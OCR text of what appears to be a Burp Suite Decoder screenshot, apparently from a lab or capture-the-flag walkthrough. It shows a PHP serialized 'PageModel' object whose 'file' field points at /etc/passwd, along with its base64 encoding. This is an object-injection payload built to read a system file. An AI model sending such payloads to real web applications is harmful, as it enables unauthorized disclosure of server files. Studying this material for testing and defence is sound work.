 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
O:9:"PageModel":1:{s:4:"file";s:15:"/etc/passwd";}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxNToiL2V0Yy9wYXNzd2QiO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode